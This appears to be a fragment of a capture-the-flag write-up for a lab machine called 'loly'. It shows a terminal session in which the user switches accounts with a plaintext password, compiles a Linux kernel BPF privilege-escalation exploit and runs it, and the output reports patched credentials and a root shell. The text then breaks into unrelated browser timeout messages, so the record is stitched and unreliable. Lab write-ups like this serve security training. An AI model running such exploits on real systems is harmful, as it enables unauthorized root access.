 www-data@ubuntu:/tmp$ su loly
su loly
Password: lolyisabeautifulgirl
loly@ubuntu:/tmp$ gcc tmp.c -o tmp
gcc tmp.c -o tmp
loly@ubuntu:/tmp$ ls
ls
systemd-private-56dc7660ca03405c983619732a30b4dc-systemd-timesyncd.service-f57ebF
tmp
tmp.c
VMwareDnD
vmware-root
loly@ubuntu:/tmp$ ./tmp
./tmp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800342a2d00
[*] Leaking sock struct from ffff88007b176b40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035c57240
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880035c57240
[*] credentials patched, launching shell...
#
The connection has timed out
The server at loly.lc is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a few moments
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Fire
web.
Out